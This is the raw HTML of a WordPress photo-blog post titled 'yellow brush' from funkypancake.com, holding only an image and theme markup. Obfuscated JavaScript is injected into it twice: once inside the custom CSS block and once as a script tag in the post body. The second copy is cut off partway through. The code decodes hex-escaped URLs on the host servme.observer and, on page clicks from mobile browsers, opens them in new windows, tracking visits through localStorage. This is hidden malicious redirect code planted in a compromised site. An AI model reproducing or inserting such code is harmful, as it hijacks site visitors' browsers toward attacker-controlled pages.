touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/4214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2004/12/yellow_brush/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=4214' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-4214 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-4214"
					class="nv-single-post-wrap col post-4214 post type-post status-publish format-standard hentry tag-cleaning">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">yellow brush</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2004-12-03T07:55:09+00:00" content="2004-12-03">Friday 03 Dec 04</time></li></ul></div></div><div class="nv-content-wrap entry-content"><p><img decoding="async" alt="DSC05246.jpg" src="http://www.funkypancake.com/blog/stuff2/DSC05246.jpg" width="250" height="187" border="2" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const 